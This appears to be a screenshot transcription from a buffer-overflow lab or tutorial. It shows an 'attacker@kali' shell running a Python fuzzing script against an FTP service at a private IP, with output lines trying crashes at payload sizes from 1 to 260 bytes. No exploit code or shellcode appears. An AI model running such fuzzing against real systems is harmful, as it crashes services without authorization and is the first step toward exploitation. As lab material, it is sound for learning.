 attacker@kali:~/buffer overflow$ python check.py 192.168.1.39 21
[+] Attempting to crash at 1 bytes
[+] Attempting to crash at 100 bytes
[+] Attempting to crash at 120 bytes
[+] Attempting to crash at 140 bytes
[+] Attempting to crash at 160 bytes
[+] Attempting to crash at 180 bytes
[+] Attempting to crash at 200 bytes
[+] Attempting to crash at 220 bytes
[+] Attempting to crash at 240 bytes
[+] Attempting to crash at 260 bytes